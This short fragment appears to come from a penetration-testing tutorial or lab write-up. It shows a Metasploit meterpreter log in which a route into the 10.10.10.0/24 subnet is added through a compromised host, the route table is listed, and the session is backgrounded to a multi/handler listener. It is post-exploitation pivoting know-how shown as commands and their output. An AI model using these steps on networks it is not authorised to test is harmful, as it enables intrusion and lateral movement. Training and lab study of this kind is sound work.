 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 10.10.10.0/255.255.255.0...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.0.134
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 2
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(multi/handler) >
关注安全技术